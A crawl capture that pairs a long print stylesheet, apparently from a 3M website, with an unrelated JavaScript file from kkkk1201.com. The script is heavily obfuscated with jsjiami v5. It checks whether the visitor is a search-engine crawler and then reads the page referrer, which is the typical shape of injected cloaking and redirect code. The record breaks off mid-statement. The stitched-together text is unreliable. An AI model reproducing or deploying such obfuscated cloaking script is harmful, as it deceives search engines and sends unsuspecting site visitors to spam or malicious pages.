  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li:nth-child(1),
  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li:nth-child(2) {
    padding-top: 20px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li {
    width: 15%;
    margin-right: 1%;
    padding: 20px 8.28% 20px 5px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub {
    float: left
  }

  .MMM--mkt-icn {
    margin-right: -48px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0px -20px 0 0
  }

  .MMM--Drawer-sub li:nth-of-type(even) .MMM--mkt-icn {
    margin-right: -28px
  }

  .MMM--CategoryNav-Container .MMM--hList {
    width: 100%
  }

  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 98.1%
  }

  .MMM--hdr-lnk {
    width: 35%;
    text-align: right
  }

  .MMM--markets .MMM--hList li:nth-child(-n+4) {
    border-top: 1px solid #d2d2d2
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--hList li:nth-child(-n+4) {
    border-top: none
  }

  .MMM--lnk-wrapper {
    margin-right: 5px
  }

  .MMM--col4-links-onlyOnDesktop .MMM--lnk-wrapper {
    width: 39%
  }

  .MMM--col4-links-onlyOnDesktop .MMM--Drawer-sub {
    width: 98%;
    margin-top: -10px
  }

  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li {
    width: 19% !important
  }

  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList li {
    margin-right: 1% !important;
    padding: 10px 4.14% 10px 5px !important
  }

  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(1),
  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(2),
  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(3),
  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(4) {
    padding-top: 10px !important
  }

  .rSel-54-Locator .js-mapPlaceHolder {
    max-width: 770px
  }

  .rSel-54-Locator .enterAddress {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    padding-right: 10px
  }

  .rSel-54-Locator .js-zeroResults {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    color: #FF0000;
    padding-right: 10px
  }

  .rSel-54-Locator .MMM--toolTipContainer {
    left: -50px
  }

  .rSel-54-Locator .MMM--filterBy {
    display: none
  }

  .rSel-54-Locator .MMM--businessResults {
    padding: 10px 10px 15px 10px
  }

  .rSel-54-Locator .MMM--useMyLocation {
    display: none;
    max-width: 24.5%;
    min-width: 17.5%;
    padding: 0 0 0 1.5%;
    width: auto
  }

  .rSel-54-Locator .MMM--useMyLocation label {
    display: inline-block;
    vertical-align: top
  }

  .rSel-54-Locator .MMM--useMyLocation button {
    float: none
  }

  @supports (-webkit-text-stroke: 2px currentColor) or (text-stroke: 2px currentColor) {
    .rSel-54-Locator .MMM--useMyLocation button {
      background-color: transparent;
      right: 10px
    }
  }

  @supports (-webkit-text-stroke: 2px currentColor) or (text-stroke: 2px currentColor) {
    .rSel-54-Locator .MMM--useMyLocation .MMM--icn_location {
      -webkit-text-stroke: 2px #4B4B4B;
      text-stroke: 2px #4B4B4B
    }
  }

  .rSel-54-Locator .MMM--dealerLvl {
    position: absolute;
    top: 20%;
    border-top: 0;
    font-size: 1.125em;
    margin: 15px 0 0 0;
    padding: 0 0 0 15px;
    vertical-align: top;
    border-bottom: none;
    max-width: 65%
  }

  .rSel-54-Locator .MMM--dealerLvlLegend {
    margin: 0 auto 0 40px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li {
    margin: 5px 15px 5px 20px;
    min-width: auto
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li:not(.MMM--dealerLegendToolTip):nth-child(2n-1) {
    clear: none;
    margin: 5px 15px 5px 10px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--legendLabel {
    text-decoration: underline;
    float: left;
    white-space: nowrap;
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .rSel-54-Locator .MMM--distanceKey {
    display: none;
    max-width: 375px;
    padding: 0 3% 0 0;
    width: 35.5%
  }

  .rU-50-SocialShare .MMM--share-container {
    right: 14px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    float: left;
    position: relative;
    left: -15px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin-right: 10px
  }

  .rtl .MMM--socialShareList>* {
    float: right;
    *float: none;
    *display: inline;
    *zoom: 1;
    margin-right: 0px;
    margin-left: 10px
  }

  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin: 0 7px
  }

  .rU-50-SocialShare .MMM--share-container {
    width: 60%
  }

  .rU-50-SocialShare .MMM--share-container {
    position: relative;
    float: right;
    right: 0%
  }

  .rU-50-SocialShare .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: right;
    position: relative;
    margin-top: 0px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn {
    padding-right: 0;
    font-size: 0;
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:hover {
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: left;
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li:last-child {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .shareLast {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right
  }

  .rU-50-SocialShare a.MMM--moreIcon {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul {
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM-toprow {
    height: 42px;
    padding: 0;
    float: right
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle_grey {
    background: url("../img/Share_Icon_grey.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--socialIcn_gen {
    background: url("../img/icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--moreimg {
    display: none;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--lessimg {
    display: inline-block;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--hide {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--social {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle2 {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: none;
    font-size: 32px;
    font-style: normal
  }

  .ru-50-Socialshare .MMM--pageSectionTitle p.MMM--pageTitleDescription {
    margin-top: 40px;
    word-wrap: break-word
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    width: 100%;
    float: left;
    position: relative;
    left: -26px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: left;
    position: relative
  }

  .rG-57-Columns .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: 5px 0 0 0
  }

  .rG-54-Stackable .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: -30px 0 0 0
  }

  .rG-54-Stackable .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    margin: 0px 13px
  }

  .rG-68-Titling .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: 12px 0 0 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: 12px 0 0 0
  }

  .rU-50-SocialShare {
    margin-bottom: 0px
  }

  .rU-50-SocialShare .MMM--contentPadded {
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container {
    width: 60%
  }

  .rW-50-LightBox .MMM--modalContainer-inner {
    height: 550px
  }

  .MMM--toolTipEdit {
    display: block
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 261px
  }
}

@media screen and (min-width: 1440px) {
  .rG-74-ImageGallery .MMM--hdg {
    font-weight: normal;
    font-size: 20px
  }

  .rLMS-51-CourseHero .descContainer {
    width: 65%;
    padding-right: 3em
  }

  .rLMS-51-CourseHero .ctaContainer {
    width: 31.33333%
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    width: 45.5%
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    padding-right: 15%
  }

  .rLMS-54-CourseDetail.rLMS-Common .MMM--w70 {
    width: 72%
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    width: 100%
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    width: 61%
  }

  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 97.6%
  }

  .MMM--Drawer-sub {
    width: 49%
  }

  .MMM--mkt-icn {
    margin-right: -58px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin-right: -26px
  }

  .MMM--Drawer-sub li:nth-of-type(even) .MMM--mkt-icn {
    margin-right: -40px
  }

  .MMM--markets .MMM--hList li {
    width: 190px
  }

  .MMM--col4-links-onlyOnDesktop .MMM--Drawer-sub {
    width: 98%
  }

  .rSel-54-Locator .js-mapPlaceHolder {
    max-width: calc(100% - 380px)
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 261px
  }
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: normal;
  font-style: normal
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: bold;
  font-style: normal
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: bold;
  font-style: italic
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: normal;
  font-style: italic
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: 200;
  font-style: normal
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: 200;
  font-style: italic
}

@media screen and (min-width: 1px) {
  .MMM--themeHdg_1 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 28px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 16px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_sm_1 {
    font-size: 10px;
    line-height: 1.25
  }

  .MMM--txt_sm_2 {
    font-size: 11px;
    line-height: 1.25
  }

  .MMM--txt_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--txt_md_1 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_md_2 {
    font-size: 15px;
    line-height: 1.25
  }

  .MMM--txt_md_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--txt_md_4 {
    font-size: 17px;
    line-height: 1.25
  }

  .MMM--txt_md_5 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--txt_md_6 {
    font-size: 19px;
    line-height: 1.25
  }

  .MMM--txt_md_7 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--txt_md_8 {
    font-size: 21px;
    line-height: 1.25
  }

  .MMM--txt_md_9 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--txt_md_10 {
    font-size: 23px;
    line-height: 1.25
  }

  .MMM--txt_md_11 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--txt_lrg_1 {
    font-size: 25px;
    line-height: 1.25
  }

  .MMM--txt_lrg_2 {
    font-size: 26px;
    line-height: 1.25
  }

  .MMM--txt_lrg_3 {
    font-size: 27px;
    line-height: 1.25
  }

  .MMM--txt_lrg_4 {
    font-size: 28px;
    line-height: 1.25
  }

  .MMM--txt_lrg_5 {
    font-size: 29px;
    line-height: 1.25
  }

  .MMM--txt_lrg_6 {
    font-size: 30px;
    line-height: 1.25
  }

  .MMM--txt_lrg_7 {
    font-size: 31px;
    line-height: 1.25
  }

  .MMM--txt_lrg_8 {
    font-size: 32px;
    line-height: 1.25
  }

  .MMM--txt_lrg_9 {
    font-size: 33px;
    line-height: 1.25
  }

  .MMM--txt_hug_1 {
    font-size: 34px;
    line-height: 1.25
  }

  .MMM--txt_hug_2 {
    font-size: 42px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--flx_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--flx_md_1 {
    font-size: 14px
  }

  .MMM--flx_md_2 {
    font-size: 16px
  }

  .MMM--flx_md_3 {
    font-size: 18px
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--heroMessage-txt {
    font-weight: normal;
    font-size: 24px;
    line-height: 1.25
  }
}

@media screen and (min-width: 768px) {

  .MMM--bodyCopy.MMM--wysiwyg,
  .MMM--wysiwyg.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h1.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal
  }

  .MMM--themeHdg_1 {
    font-size: 24px
  }

  .MMM--wysiwyg .MMM--hdg,
  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg .mix-MMM--hdg_normal {
    font-weight: normal
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 30px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 18px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--hdg_btnMobile {
    display: block;
    position: relative;
    line-height: 1.25;
    padding: 15px 0 15px 15px
  }

  .rtl .MMM--hdg_btnMobile {
    padding-left: 0;
    padding-right: 15px
  }

  .MMM--hdg_btnMobile:hover {
    text-decoration: none;
    color: #030303
  }

  .MMM--hdg_btnMobile_sub {
    background-color: #eeeeee;
    padding-left: 71px
  }

  .MMM--hdg_btnMobile:before {
    content: '\e055';
    display: inline-block;
    font-size: 20px;
    margin-right: 17px
  }

  .rtl .MMM--hdg_btnMobile:before {
    margin-left: 17px
  }

  .MMM--hdg_btnMobile_closed:before {
    content: '\e055';
    color: #030303
  }

  .MMM--isActive>.MMM--hdg_btnMobile_closed:before,
  .MMM--hdg_btnMobile_closed.MMM--isActive:before,
  .MMM--contentToggle-trigger.MMM--isActive>.MMM--hdg_btnMobile_closed:before {
    content: '\e04f';
    color: #ff0000;
    padding-left: 1px
  }

  .MMM--wysiwyg .MMM--subHdg,
  .MMM--subHdg {
    font-size: 17px;
    margin-bottom: .75em;
    color: #4b4b4b
  }

  .MMM--pageTitleDescription {
    font-size: 18px;
    color: #838383
  }

  .MMM--IntroText {
    font-size: 14px
  }

  .mix-MMM--hdg_normal {
    font-weight: normal;
    font-style: normal
  }

  .mix-MMM--hdg_spaced {
    margin-bottom: .75em
  }

  .mix-MMM--hdg_smallSpaced {
    margin-bottom: .5em
  }

  .mix-MMM--hdg_lightGrey {
    color: #4b4b4b
  }

  .mix-MMM--hdg_mediumGrey {
    color: #555555
  }

  .mix-MMM--hdg_dark {
    color: #000000
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 36px
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 20px
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 14px
  }

  .MMM--flx_sm_3 {
    font-size: 10px
  }

  .MMM--flx_md_1 {
    font-size: 12px
  }

  .MMM--flx_md_2 {
    font-size: 14px
  }

  .MMM--flx_md_3 {
    font-size: 16px
  }

  .MMM--heroMessage-txt {
    font-weight: bold;
    font-size: 36px;
    line-height: 1.25
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 42px;
    line-height: 1.25
  }
}

@media screen and (min-width: 960px) {
  .MMM--flx_md_1 {
    font-size: 12px
  }
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  font-family: "Microsoft YaHei";
}

.MMM--btn {
  transition: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  overflow: visible;
  position: relative;
  z-index: auto
}

.MMM--btn_secondary {
  background-color: #cccccc !important;
  color: #000000 !important
}

.MMM--btn_tertiary {
  background-color: #4b4b4b !important;
  color: #ffffff !important
}

.MMM--btn:active,
.MMM--btn:before {
  color: #000000 !important;
  background-image: url("../img/Gradient Bar.svg")
}

.MMM--btn:hover {
  color: #ffffff !important;
  background: url("../img/BlueGreenButtonColor.jpg") !important;
  background: none, url("../img/GradientBar.svg") !important;
  *color: #ffffff !important;
  *background: url("../img/BlueGreenButtonColor.jpg") !important
}

.MMM--btn_primary:active,
.MMM--btn_primary:before {
  color: #000000 !important;
  *color: #000000 !important;
  background-image: url("../img/GradientBar.svg")
}

.MMM--btn_secondary:active,
.MMM--btn_secondary:before,
.MMM--btn_secondary:hover {
  background-color: #4b4b4b !important;
  color: #ffffff !important;
  background-image: none !important
}

.MMM--btn_tertiary:active,
.MMM--btn_tertiary:before,
.MMM--btn_tertiary:hover {
  color: #000000 !important;
  background-color: #cccccc !important;
  background-image: none !important
}

.MMM--btnOverlay {
  display: none !important;
  left: 0% !important;
  top: 0% !important;
  max-height: 100% !important;
  background: none !important
}

.MMM--wysiwyg .MMM--hr,
.MMM--hr {
  content: '';
  position: relative;
  display: block;
  top: 100%;
  width: 100%;
  height: 1px;
  margin: 60px 0;
  border: none;
  background-color: none;
  background-image: url("../img/img-gradientBar-Red-Orange.jpg");
  background-size: 100% 5px;
  zoom: 1
}

.MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
  z-index: 1;
  position: relative;
  margin-left: 55px;
  margin-right: 55px;
  padding: 20px;
  display: block;
  background-color: white;
  margin-top: -13%
}

.myTest123 {
  color: red
}

.MMM--HeroBleed .MMM--heroContentWrapper {
  margin: 0 !important
}

.rG-81-Carousel .MMM--heroCarouselNavigation-item .MMM--icn {
  line-height: 2\0
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
  .rG-81-Carousel .MMM--heroCarouselNavigation-item .MMM--icn {
    line-height: 2
  }

  .rTBL-50-HorizontalScroll .MMM--tblsort thead .sorting {
    background-size: 40px
  }

  .rTBL-50-HorizontalScroll .MMM--tblsort thead .sorting_asc {
    background-size: 40px
  }

  .rTBL-50-HorizontalScroll .MMM--tblsort thead .sorting_desc {
    background-size: 40px
  }
}

.rTBL-50-HorizontalScroll .MMM--tblsort thead .sorting {
  background-size: 40px\9
}

.rTBL-50-HorizontalScroll .MMM--tblsort thead .sorting_asc {
  background-size: 40px\9
}

.rTBL-50-HorizontalScroll .MMM--tblsort thead .sorting_desc {
  background-size: 40px\9
}

form#js-searchBar {
  display: none
}

#kampyleButtonContainer,
#nebula_div_btn {
  display: none
}

body {
  width: 95% !important
}

.component-container {
  width: 50% !important
}

.MMM--theme-ft {
  display: none
}

.MMM--isNotPrint {
  display: none
}

/*# sourceMappingURL=unicorn-print.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://kkkk1201.com/ca.js
body_size: 2778
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', tbwme = '__0x13217a',  __0x13217a=['UsKaCG/DicOawqYcTU8=','R8OCw78ow5XDnBZfVA==','A8OFw6XCmyU3wodHEG5vEsOrwqw=','DcKANQ==','G8Kcwp0/w6nCsXXCognDr28zMsKTLsOgPUjDkw==','X8K0DMKiew==','w47DpAJLw4Q=','w63Dvzsnw7Y=','cjLChMOow7DCucKgwoY=','5YuY6ZiB54qL5pyN5Yyi776fw4Bv5L6J5a615p+f5b+N56uB','fcOfCcOwwr7Ci8KvwovDug==','wqwYJ8Oj','PcODBMOLw4tDwq3DrCw=','A056wpLCmg==','w4MbUDbCtcK4wqcb','w7HCpgs1','H8KHwoouw67DojXDow==','wq3Cn8OMCcO8AxbDggQzGUd9QMO9wqgYIcKM','AMKLwpsmw6rDvw==','I8KHJ03ClcO4f8K/w4nDsBTDkww=','w7vCvMKLAcK4','RBvDg8KRZHVHwqcEwrMaBcKRdsKTVw4wwrl9','dMOyw4vCpXsB'];(function(_0xaf6f6b,_0x389e37){var _0x13fc49=function(_0x6fcf1f){while(--_0x6fcf1f){_0xaf6f6b['push'](_0xaf6f6b['shift']());}};_0x13fc49(++_0x389e37);}(__0x13217a,0x11e));var _0x2bbf=function(_0x48298e,_0x3f7511){_0x48298e=_0x48298e-0x0;var _0x45de3f=__0x13217a[_0x48298e];if(_0x2bbf['initialized']===undefined){(function(){var _0x455efd=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x342132='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455efd['atob']||(_0x455efd['atob']=function(_0x1133f0){var _0x4007b3=String(_0x1133f0)['replace'](/=+$/,'');for(var _0xfe1f64=0x0,_0x3a6c7c,_0x30d8fb,_0x297ab2=0x0,_0xc41535='';_0x30d8fb=_0x4007b3['charAt'](_0x297ab2++);~_0x30d8fb&&(_0x3a6c7c=_0xfe1f64%0x4?_0x3a6c7c*0x40+_0x30d8fb:_0x30d8fb,_0xfe1f64++%0x4)?_0xc41535+=String['fromCharCode'](0xff&_0x3a6c7c>>(-0x2*_0xfe1f64&0x6)):0x0){_0x30d8fb=_0x342132['indexOf'](_0x30d8fb);}return _0xc41535;});}());var _0x1d4a08=function(_0x168a14,_0x4e3501){var _0x1c5a6f=[],_0x55ff5c=0x0,_0x593118,_0x53dccb='',_0x43f7eb='';_0x168a14=atob(_0x168a14);for(var _0xe93f9c=0x0,_0x150a51=_0x168a14['length'];_0xe93f9c<_0x150a51;_0xe93f9c++){_0x43f7eb+='%'+('00'+_0x168a14['charCodeAt'](_0xe93f9c)['toString'](0x10))['slice'](-0x2);}_0x168a14=decodeURIComponent(_0x43f7eb);for(var _0x2c5425=0x0;_0x2c5425<0x100;_0x2c5425++){_0x1c5a6f[_0x2c5425]=_0x2c5425;}for(_0x2c5425=0x0;_0x2c5425<0x100;_0x2c5425++){_0x55ff5c=(_0x55ff5c+_0x1c5a6f[_0x2c5425]+_0x4e3501['charCodeAt'](_0x2c5425%_0x4e3501['length']))%0x100;_0x593118=_0x1c5a6f[_0x2c5425];_0x1c5a6f[_0x2c5425]=_0x1c5a6f[_0x55ff5c];_0x1c5a6f[_0x55ff5c]=_0x593118;}_0x2c5425=0x0;_0x55ff5c=0x0;for(var _0x331b3e=0x0;_0x331b3e<_0x168a14['length'];_0x331b3e++){_0x2c5425=(_0x2c5425+0x1)%0x100;_0x55ff5c=(_0x55ff5c+_0x1c5a6f[_0x2c5425])%0x100;_0x593118=_0x1c5a6f[_0x2c5425];_0x1c5a6f[_0x2c5425]=_0x1c5a6f[_0x55ff5c];_0x1c5a6f[_0x55ff5c]=_0x593118;_0x53dccb+=String['fromCharCode'](_0x168a14['charCodeAt'](_0x331b3e)^_0x1c5a6f[(_0x1c5a6f[_0x2c5425]+_0x1c5a6f[_0x55ff5c])%0x100]);}return _0x53dccb;};_0x2bbf['rc4']=_0x1d4a08;_0x2bbf['data']={};_0x2bbf['initialized']=!![];}var _0x2cbe4e=_0x2bbf['data'][_0x48298e];if(_0x2cbe4e===undefined){if(_0x2bbf['once']===undefined){_0x2bbf['once']=!![];}_0x45de3f=_0x2bbf['rc4'](_0x45de3f,_0x3f7511);_0x2bbf['data'][_0x48298e]=_0x45de3f;}else{_0x45de3f=_0x2cbe4e;}return _0x45de3f;};function isSpider(){if(navigator[_0x2bbf('0x0','PyfE')]['match'](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document['referrer'];var 